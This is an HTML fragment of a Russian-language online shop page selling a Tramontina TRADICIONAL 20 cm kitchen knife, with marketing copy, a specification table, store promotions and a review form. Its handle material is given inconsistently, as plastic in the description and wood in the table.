										<a class="colorItem  " color="14,248" href="https://posudanadom.ua/p/tramontina/22219-106_135.html" >
					<ins class="colorDisplay colorDisplay2 clearfix">
											<span  style="background:#976a3f;"></span>
											<span  style="background:#b8b8b8;"></span>
											<s class="actColorCheck"></s>
					</ins>
										<span class="colorName">Коричневый | серый</span>
				</a>
							<a class="colorItem  activeColor" color="14" href="https://posudanadom.ua/p/tramontina/22217-108_135.html" >
					<ins class="colorDisplay colorDisplay1 clearfix">
											<span  style="background:#976a3f;"></span>
											<s class="actColorCheck"></s>
					</ins>
										<span class="colorName">Коричневый</span>
				</a>
						</div>
		</div>
			</div>
</div>
                    				
			</div>
		</div>
			</div>
												<div class="productChars">
				<div class="productCharsWraper">
					<div class="centerContainer tabBlocks">
						<div class="blueTab clearfix">
															<a action="shortChars" class="activeTab"><i>Описание товара</i><s style="left: 35px;"></s></a>
													</div>
						<div class="charsBlockList" itemprop="description">
															<div class="charsBlockListTab cahrsWithDescr">
																			<div class="charsBlockListInner">
											<div class="productDescription categoryDescription " style="position: relative;margin-bottom: 15px;">
												<div class="productDescriptionText">
																										<div class="textdone">

<h2>Превосходство в деталях</h2>
<p>Обустроить кухню так, чтобы она была и функциональной, и комфортной - это искусство. Иногда вопрос о выборе подходящего инструмента может стать сложной задачей. Но есть один атрибут, без которого ни одна кухня не может обойтись. Это кухонный нож. Данная модель обладает рядом преимуществ, которые делают её идеальным выбором для любой кухни.</p>

<h2>Качественные материалы и безупречное исполнение</h2>
<p>Стальной клинок длиной 20 см представляет собой идеальное сочетание прочности и гибкости. Он не только отлично справляется со своими функциями, но и обладает привлекательным внешним видом. Полированная сталь имеет характерный блеск и обеспечивает идеальное скольжение при нарезке.</p>

<h3>Рукоять для удобства и безопасности</h3>
<p>Рукоять изготовлена из прочного пластика, устойчивого к влаге и высоким температурам. Ее эргономичная форма обеспечивает комфортный захват и надежное сцепление даже при влажных руках. Благодаря этому нож легко контролировать при различных типах нарезки.</p>

<h2>Превосходное качество от Tramontina</h2>
<p>Бразильская компания Tramontina известна на рынке уже более ста лет. Продукция данной компании - это синоним качества и надежности. Вся продукция производится из высококачественных материалов с использованием самых современных технологий. Это обеспечивает высокую прочность и долговечность продукции.</p>

<h2>Серия TRADICIONAL: Классика и функциональность</h2>
<p>Серия TRADICIONAL от Tramontina – это современное воплощение классического стиля. Она отличается непревзойденным качеством исполнения, комфортом использования и стильным дизайном. Ножи этой серии идеально подойдут для тех, кто ценит качество, стиль и функциональность в каждой детали своей кухни.</p>

<h3>Продолжительная служба и удобство использования</h3>
<p>Благодаря использованию высококачественных материалов и технологий, ножи серии TRADICIONAL отличаются высокой прочностью и долговечностью. Они сохраняют свою остроту даже при интенсивном использовании и легко очищаются от остатков пищи. Кроме того, эти ножи можно мыть в посудомоечной машине, что облегчает уход за ними.</p>

<h2>Ваши гастрономические идеи воплотятся в жизнь</h2>
<p>Приготовление блюд - это искусство, и каждый инструмент должен быть идеальным. Независимо от того, являетесь ли вы профессиональным поваром или просто любите готовить дома, этот нож поможет вам воплотить ваши кулинарные идеи в жизнь. Он поможет сделать процесс приготовления блюд проще и приятнее.</p>

</div>
													<s class="wgrad"></s>
												</div>
																									<a class="actionLnk" action="fullDescription"><i>Показать все</i><s></s></a>
													<a class="actionLnk" action="shortDescription"><i>Скрыть</i><s></s></a>
																							</div>
										</div>
																												<div class="charsBlockListInner">
																							<div class="parag">
													<p>Характеристики кухонного ножа Tramontina</p>
												</div>
																																		<div class="tableWrapChars">
													<table class="charsDetailProd">
																	<tr >
			<td>Цвет</td>
			<td>
				Коричневый
			</td>
		</tr>
					<tr class="bl">
			<td>Длина лезвия, см</td>
			<td><a rel="nofollow" href="https://posudanadom.ua/c/kukhonnye-nozhi?chars[8037]=8037">20</a></td>
		</tr>
					<tr >
			<td>Лезвие</td>
			<td><a  href="https://posudanadom.ua/c/kukhonnye-nozhi-iz-stali">Металл</a>, <a rel="nofollow" href="https://posudanadom.ua/c/kukhonnye-nozhi?chars[8098]=8098">Нержавеющая сталь</a></td>
		</tr>
					<tr class="bl">
			<td>Рукоятка</td>
			<td><a  href="https://posudanadom.ua/c/nozhi-s-derevyannoy-ruchkoy">Дерево</a></td>
		</tr>
					<tr >
			<td>Класс</td>
			<td><a rel="nofollow" href="https://posudanadom.ua/c/kukhonnye-nozhi?chars[7025]=7025">Бытовые</a></td>
		</tr>
					<tr class="bl">
			<td>Количество предметов</td>
			<td><a rel="nofollow" href="https://posudanadom.ua/c/kukhonnye-nozhi?chars[238]=238">1</a></td>
		</tr>
					<tr >
			<td>Производитель</td>
			<td><a href="/m/tramontina">Tramontina</a></td>
		</tr>
					<tr class="bl">
			<td>Серия</td>
			<td><a href="https://posudanadom.ua/s/tramontina/tradicional">Tradicional</a></td>
		</tr>
		
													</table>
												</div>
																					</div>
																	</div>
													</div>
												<div class="manufDesrContWrap">
							<div class="manufDesrCont">
																	<div class="manufDesrContLogo"><a href="/m/tramontina"><img src="https://m.posudanadom.ua/media/image/manuf/15479490169-brands10.png"/></a></div>
																									<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Страна происхождения: <span style="color: #464646;">Бразилия</span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Производство: <span style="color: #464646;">Бразилия (официально)</span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Сертификаты качества:&nbsp;<span style="color: #464646;">Есть</span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Дилер в Украине: <span style="color: #464646;">Posudanadom.ua</span></span></p>
															</div>
							<div class="prodContWrap hidden">
								<s></s>
								<span>Пишите нам:)</span>
																	<div><a href="https://telegram.me/posudanadomua"><i class="icoTelega"></i>Telegram</a></div>
																									<div><a href="viber://chat?number=380981075838"><i class="icoViber"></i>Viber</a></div>
															</div>
						</div>
											</div>
				</div>
			</div>
																<div class="productCallBack" id="blockPhoneLink">
					<div class="centerContainer">
						<h2 class="productH2">В среднем 83 из 100 человек прислушиваются к   <i class="lampTextImg"></i>   экспертному мнению “Посуда на Дом”</h2>
						<div class="productCallBackIn">
							<span class="dialogPhonesText">Перезвоним за  <b>47 секунд</b>, <em style="font-style:italic;color: #313131;">если не успеем, дадим скидку <b>8 грн</b></em><s class="prodPhone"></s></span>
							<form class="sendCallBackForm" id="sendCallBack" ft="expert">
								<input type="text" placeholder="(097) 111-11-11" data-mask="(000) 000-00-00" autocomplete="off">
								<button type="submit">Жду звонка</button>
							</form>
						</div>
					</div>
				</div>
						        							<div class="loadSimilarDivMain" pid="6301"></div>
        														                    <div class="centerContainer" style="margin-top: 30px;">
						<div class="appleBlock">
							<h2>У нас проверенный интернет-магазин для всех, кто не хочет тратить нервы!</h2>
							<div class="icoAppleBlock clearfix">
								<div class="blockSmall">
									<span>14</span>
									<div>
										<img src="/media/images/front/appleCap.png">
										<div class="text">лет опыта<br/>с чистой совестью</div>
									</div>
								</div>
								<div class="blockSmall block2">
									<span style="font-size: 48px;">213 342</span>
									<div>
										<img src="/media/images/front/appleClient.png">
										<div class="text">клиентов<br/>за 14 лет</div>
									</div>
								</div>
								<div class="blockSmall block3">
									<span>20468</span>
									<div>
										<img src="/media/images/front/appleCart.png">
										<div class="text">гипермаркет посуды<br/>в одном месте</div>
									</div>
								</div>
								<div class="blockBig block4">
									<img src="/media/images/front/appleDeliver.png"/>
									<div class="text">Доставка до дверей вовремя<br/>и бесплатно от 1500 грн</div>
								</div>
								<div class="blockBig block5">
									<img src="/media/images/front/appleMark.png"/>
									<div class="text">Честная цена<br/>от производителя</div>
								</div>
							</div>
							<div class="appleBlockBottom clearfix">
								<div class="apleLeft">
									<div><img src="/media/images/front/apleLeft.png"/></div>
									<span>Надежность Posudanadom.ua</span>
								</div>
								<p><b>Мы не хвастуны</b>, просто <br/>многие уже убедились<br/>в сравнении</p>
								<div class="apleOthers">
									<div><img src="/media/images/front/apleRight.png"/></div>
									<span>Надежность других интернет-магазинов</span>
								</div>
							</div>
						</div>
					</div>
										        								<div class="productReviewsBlockHeader" style="margin-top: 20px;">
					<div class="centerContainer">
						Отзывы 						<a class="addReview" onclick="jQuery_11_3('#prodTabReviewsTriger').trigger('click');window.scrollTo(0, 0);" rel="nofollow">Написать отзыв первым</a>
						<div>
							<font>Средня оценка</font>
							<span class="mark">(0)</span>
							<span class="ratingView "><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span></span>
						</div>
					</div>
				</div>
								<div class="productReviewsBlock">
					<div class="centerContainer clearfix">
						<div class="commentsBlock">
														<div class="noCommentBlock">Отзыв еще не оставлен, предлагаем прочесть мнения покупателей похожих моделей. <br/>Их различия могут быть в цвете, размере, материале или комплектации</div>
							<div class="similarComments">Мнения о похожей модели: <a href="https://posudanadom.ua/p/maestro/1784-mr_206.html" target="_blank">Набор кухонных принадлежностей Maestro 1784</a></div>
							<div class="itemCommentBlock">
								<div class="itemCommentBlockHeader">
									<span class="ratingView "><span class="ratingStar ratingFull"></span><span class="ratingStar ratingFull"></span><span class="ratingStar ratingFull"></span><span class="ratingStar ratingFull"></span><span class="ratingStar ratingFull"></span></span><b>Яна</b> <em>09 ноября 2014</em>
								</div>
																	<div class="comment">Очень хороший набор. Нож очень острый, удобный и это не только нож, но еще и открывашка. Спасибо магазину "Посуда на дом" за такие удобные кухонные помощники по доступным ценам и за качественный сервис!</div>
																								
								<div class="itemCommentBottom clearfix">
									<a class="answerComment" href="https://posudanadom.ua/p/maestro/1784-mr_206.html#reviews" onclick="jQuery_11_3('#prodTabReviewsTriger').trigger('click');window.scrollTo(0, 0);">Ответить на отзыв</a>
									<div class="markComment">
										<div class="is-useful is-useful658 ">
											<span>Отзыв полезен?</span>
											<a class="yes addplus" data-review-use="1" data-rev-id="658">0</a>
											<a class="no addmin" data-review-use="0" data-rev-id="658">0</a>
										</div>
									</div>
								</div>
							</div>
							<div class="commentsSocials">
																<span class="comSoc">Спроите у друзей <i class="arrRightBl"></i> <span class="scoICon"><div id="setBtn"></div>
<script type="text/javascript">var t  ='<div class="fb-share-button" data-href="'+document.location.href+'" data-layout="button" data-size="large"><a target="_blank" href="'+('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(document.location.href)+'&src=sdkpreparse')+'" class="fb-xfbml-parse-ignore">Спросить</a></div>'; document.querySelector('#setBtn').innerHTML=t;
</script>
</span></span>
							</div>
													</div>
													<div class="vkBlock">
								<div style="height: 290px">
<div class="fb-page" data-href="https://www.facebook.com/posudanadom.ua/" data-tabs="timeline" data-width="270" data-height="290" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width: 270px;height: 290px;"></div>
</div>							</div>
											</div>
				</div>
																		
															        							<div class="loadComplectDivMain" pid="6301"></div>
						
	</div>
	<div id="prodTabReviews" class="detailReview">
		<div class="centerContainer">
			<div class="review-wrap">
	<div class="review-block">
		<div class="review-wrap-border">
			<div class="review-title-block">
				<div class="title">
					<h2>Отзывы покупателей (<span id="comment_count">0</span>)</h2>
					<p>Пожалуйста, поделитесь Вашим опытом и получите бонус!</p>
				</div>
				<a class="write-review btn" onclick="helperMebel.scrollTo('.reviewAddContainer0')">Написать отзыв</a>
			</div>
			<ul class="reviews">
							</ul>
					</div>
		<div class="sidebar">
			<div class="rightProductShort">
	<div class="img">
		<img src="https://m.posudanadom.ua/media/image/products/6301/301/15136195673-tramontina-22217-108.jpg"/>
	</div>
	<div class="rating">
		<div class="rating-stars">
			<span class="ratingView "><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span></span>
		</div>
			</div>
	<div class="info-block">
								<p class="price"><span data="productPriceVisible">387</span> грн</p>
			<div class="changePrice">
			<em class="show_auth_form"><i></i>уведомим о снижении</em>
	</div>			<a id="orderCreateReview" gadata='[base64]'  class="buyBtn">Купить</a>
				<div class="clearfix actionPriceBlock">
			<div>
									<a class="toWishList" value="6301"><i></i>Добавить <span>в желания</span></a>
							</div>
			<div>
					<div class="toComapre comapreProducts" data-id="6301"><i></i>Добавить <span>к сравнению</span></div>
			</div>
		</div>
	</div>
</div>		</div>
	</div>
	<div class="add-review">
		<h2>Написать отзыв на <span>Нож кухонный Tramontina 22217-108 TRADICIONAL</span></h2>
		<div class="">
<div class="form-wrap" >
	<div style="display: none" class="reviewAddContainer0Success">
		<p>Спасибо! Ваш отзыв будет добавлен после модерации администрации.</p>
	</div>
	<form class="addReviewForm reviewAddContainer0" data-answer="reviewAddContainer0">
		<div class="form-row">
			<div class="left">
				<label>Ваша оценка</label>
			</div>
			<div class="right">
				<div class="rating add-rating">
					<div class="rating-stars">
						<ul>
							<li data-vr="1"></li>
							<li data-vr="2"></li>
							<li data-vr="3"></li>
							<li data-vr="4"></li>
							<li data-vr="5"></li>
						</ul>
						<font class="erIns"></font>
						<input type="hidden" name="reviewMark" id="reviewMark"/>
						<input type="hidden" name="productID" id="productID" value="6301"/>
											</div>
				</div>
				<div class="form-rating-text">Хорошая модель</div>
			</div>
		</div>
		<div class="form-row">
			<div class="left">
				<label for="review-plus" class="plus">Преимущества</label>
			</div>
			<div class="right">
				<input type="text" name="reviewTextPlus" id="review-plus" placeholder="Желательно фактами">
				<font class="erIns"></font>
			</div>
		</div>
		<div class="form-row">
			<div class="left">
				<label for="review-minus" class="minus">Минусы</label>
			</div>
			<div class="right">
				<input type="text" name="reviewTextMinus" id="review-minus" placeholder="Желательно фактами">
				<font class="erIns"></font>
			</div>
		</div>
		<div class="form-row textarea-row">
			<div class="left">
				<label for="review-comment">Ваш отзыв</label>
			</div>
			<div class="right">
				<textarea type="text" name="reviewText" id="review-comment" placeholder="Напишите пожалуйста отзыв"></textarea>
				<font class="erIns"></font>
			</div>
		</div>
		<div class="form-row">
			<div class="left">
				<label for="review-name">Ваше имя</label>
			</div>
			<div class="right">
				<input type="text" name="userName" id="review-name" placeholder="Тарас Шевченко">
				<button type="submit" class="btn">Отправить отзыв</button>
				<font class="erIns"></font>
			</div>
		</div>
																																</form>
</div>
</div>
	</div>
					
		<br/>
	<br/>
	<br/>
	<br/>
	<br/>
	<br/>
	<br/>
	<br/>
</div>		</div>
	</div>
	<div id="prodTabDeliver">
		<div class="centerContainer">
			<div class="actionsBlocks">
				<div class="leftTextBlock">
					<div class="contentPages">
						<div class="deliveries-payments-page">
							<div class="ajLoadPage" l="/ru/data/products/load-p/text-deliveries"></div>
						</div>
					</div>
				</div>
				<div class="productRightActions">
					<div class="rightProductShort">
	<div class="img">
		<img src="https://m.posudanadom.ua/media/image/products/6301/301/15136195673-tramontina-22217-108.jpg"/>
	</div>
	<div class="rating">
		<div class="rating-stars">
			<span class="ratingView "><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span></span>
		</div>
			</div>
	<div class="info-block">
								<p class="price"><span data="productPriceVisible">387</span> грн</p>
			<div class="changePrice">
			<em class="show_auth_form"><i></i>уведомим о снижении</em>
	</div>			<a id="orderCreateReview" gadata='[base64]'  class="buyBtn">Купить</a>
				<div class="clearfix actionPriceBlock">
			<div>
									<a class="toWishList" value="6301"><i></i>Добавить <span>в желания</span></a>
							</div>
			<div>
					<div class="toComapre comapreProducts" data-id="6301"><i></i>Добавить <span>к сравнению</span></div>
			</div>
		</div>
	</div>
</div>				</div>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	<div id="prodTabOrder">
		<div class="centerContainer">
			<div class="actionsBlocks">
				<div class="leftTextBlock">
					<div class="contentPages">
						<div class="deliveries-payments-page">
							<div class="ajLoadPage" l="/ru/data/products/load-p/text-orders"></div>
						</div>
					</div>
				</div>
				<div class="productRightActions">
					<div class="rightProductShort">
	<div class="img">
		<img src="https://m.posudanadom.ua/media/image/products/6301/301/15136195673-tramontina-22217-108.jpg"/>
	</div>
	<div class="rating">
		<div class="rating-stars">
			<span class="ratingView "><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span></span>
		</div>
			</div>
	<div class="info-block">
								<p class="price"><span data="productPriceVisible">387</span> грн</p>
			<div class="changePrice">
			<em class="show_auth_form"><i></i>уведомим о снижении</em>
	</div>			<a id="orderCreateReview" gadata='[base64]'  class="buyBtn">Купить</a>
				<div class="clearfix actionPriceBlock">
			<div>
									<a class="toWishList" value="6301"><i></i>Добавить <span>в желания</span></a>
							</div>
			<div>
					<div class="toComapre comapreProducts" data-id="6301"><i></i>Добавить <span>к сравнению</span></div>
			</div>
		</div>
	</div>
</div>				</div>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	</div>

</div>

<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org\/",
    "@type": "Product",
    "sku": "6301",
    "image": [
        "https:\/\/m.posudanadom.ua\/media\/image\/products\/6301\/301\/15136195673-tramontina-22217-108.jpg"
    ],
    "name": "\u041d\u043e\u0436 \u043a\u0443\u0445\u043e\u043d\u043d\u044b\u0439 Tramontina 22217-108 TRADICIONAL 20 \u0441\u043c",
    "description": "\n\n\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u0441\u0442\u0432\u043e \u0432 \u0434\u0435\u0442\u0430\u043b\u044f\u0445\n\u041e\u0431\u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043a\u0443\u0445\u043d\u044e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043e\u043d\u0430 \u0431\u044b\u043b\u0430 \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439, \u0438 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e\u0439 - \u044d\u0442\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e. \u0418\u043d\u043e\u0433\u0434\u0430 \u0432\u043e\u043f\u0440\u043e\u0441 \u043e \u0432\u044b\u0431\u043e\u0440\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0433\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430 \u043c\u043e\u0436\u0435\u0442 \u0441\u0442\u0430\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u043e\u0439 \u0437\u0430\u0434\u0430\u0447\u0435\u0439. \u041d\u043e \u0435\u0441\u0442\u044c \u043e\u0434\u0438\u043d \u0430\u0442\u0440\u0438\u0431\u0443\u0442, \u0431\u0435\u0437 \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043d\u0438 \u043e\u0434\u043d\u0430 \u043a\u0443\u0445\u043d\u044f \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u043e\u0439\u0442\u0438\u0441\u044c. \u042d\u0442\u043e \u043a\u0443\u0445\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u0436. \u0414\u0430\u043d\u043d\u0430\u044f \u043c\u043e\u0434\u0435\u043b\u044c \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u0440\u044f\u0434\u043e\u043c \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0435\u043b\u0430\u044e\u0442 \u0435\u0451 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u043c \u0432\u044b\u0431\u043e\u0440\u043e\u043c \u0434\u043b\u044f \u043b\u044e\u0431\u043e\u0439 \u043a\u0443\u0445\u043d\u0438.\n\n\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u043e\u0435 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\n\u0421\u0442\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u043e\u043a \u0434\u043b\u0438\u043d\u043e\u0439 20 \u0441\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u0438 \u0438 \u0433\u0438\u0431\u043a\u043e\u0441\u0442\u0438. \u041e\u043d \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0441\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e \u0441\u0432\u043e\u0438\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438, \u043d\u043e \u0438 \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0432\u043d\u0435\u0448\u043d\u0438\u043c \u0432\u0438\u0434\u043e\u043c. \u041f\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0441\u0442\u0430\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043d\u044b\u0439 \u0431\u043b\u0435\u0441\u043a \u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043a\u043e\u043b\u044c\u0436\u0435\u043d\u0438\u0435 \u043f\u0440\u0438 \u043d\u0430\u0440\u0435\u0437\u043a\u0435.\n\n\u0420\u0443\u043a\u043e\u044f\u0442\u044c \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438\n\u0420\u0443\u043a\u043e\u044f\u0442\u044c \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0430 \u0438\u0437 \u043f\u0440\u043e\u0447\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430, \u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u043e\u0433\u043e \u043a \u0432\u043b\u0430\u0433\u0435 \u0438 \u0432\u044b\u0441\u043e\u043a\u0438\u043c \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430\u043c. \u0415\u0435 \u044d\u0440\u0433\u043e\u043d\u043e\u043c\u0438\u0447\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u044b\u0439 \u0437\u0430\u0445\u0432\u0430\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0435 \u0441\u0446\u0435\u043f\u043b\u0435\u043d\u0438\u0435 \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u0432\u043b\u0430\u0436\u043d\u044b\u0445 \u0440\u0443\u043a\u0430\u0445. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u043d\u043e\u0436 \u043b\u0435\u0433\u043a\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0442\u0438\u043f\u0430\u0445 \u043d\u0430\u0440\u0435\u0437\u043a\u0438.\n\n\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442 Tramontina\n\u0411\u0440\u0430\u0437\u0438\u043b\u044c\u0441\u043a\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Tramontina \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0443\u0436\u0435 \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430 \u043b\u0435\u0442. \u041f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 - \u044d\u0442\u043e \u0441\u0438\u043d\u043e\u043d\u0438\u043c \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u0438. \u0412\u0441\u044f \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u0438\u0437 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0430\u043c\u044b\u0445 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439. \u042d\u0442\u043e \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u044b\u0441\u043e\u043a\u0443\u044e \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u0434\u043e\u043b\u0433\u043e\u0432\u0435\u0447\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438.\n\n\u0421\u0435\u0440\u0438\u044f TRADICIONAL: \u041a\u043b\u0430\u0441\u0441\u0438\u043a\u0430 \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c\n\u0421\u0435\u0440\u0438\u044f TRADICIONAL \u043e\u0442 Tramontina \u2013 \u044d\u0442\u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u0432\u043e\u043f\u043b\u043e\u0449\u0435\u043d\u0438\u0435 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0442\u0438\u043b\u044f. \u041e\u043d\u0430 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u043f\u0440\u0435\u0432\u0437\u043e\u0439\u0434\u0435\u043d\u043d\u044b\u043c \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e\u043c \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f, \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043e\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u0441\u0442\u0438\u043b\u044c\u043d\u044b\u043c \u0434\u0438\u0437\u0430\u0439\u043d\u043e\u043c. \u041d\u043e\u0436\u0438 \u044d\u0442\u043e\u0439 \u0441\u0435\u0440\u0438\u0438 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u043e\u0439\u0434\u0443\u0442 \u0434\u043b\u044f \u0442\u0435\u0445, \u043a\u0442\u043e \u0446\u0435\u043d\u0438\u0442 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e, \u0441\u0442\u0438\u043b\u044c \u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0435\u0442\u0430\u043b\u0438 \u0441\u0432\u043e\u0435\u0439 \u043a\u0443\u0445\u043d\u0438.\n\n\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430 \u0438 \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f\n\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439, \u043d\u043e\u0436\u0438 \u0441\u0435\u0440\u0438\u0438 TRADICIONAL \u043e\u0442\u043b\u0438\u0447\u0430\u044e\u0442\u0441\u044f \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c\u044e \u0438 \u0434\u043e\u043b\u0433\u043e\u0432\u0435\u0447\u043d\u043e\u0441\u0442\u044c\u044e. \u041e\u043d\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u044e\u0442 \u0441\u0432\u043e\u044e 